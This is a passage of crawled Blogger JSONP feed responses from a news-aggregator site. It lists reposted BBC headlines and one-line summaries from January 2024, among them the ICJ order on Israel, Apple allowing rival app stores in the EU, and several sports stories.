Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery111004606314129258944_1768618775519&_=1768618775526
body_size: 1596
content:
// API callback
jQuery111004606314129258944_1768618775519({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004606314129258944_1768618775521&_=1768618775522
body_size: 6541
content:
// API callback
jQuery111004606314129258944_1768618775521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 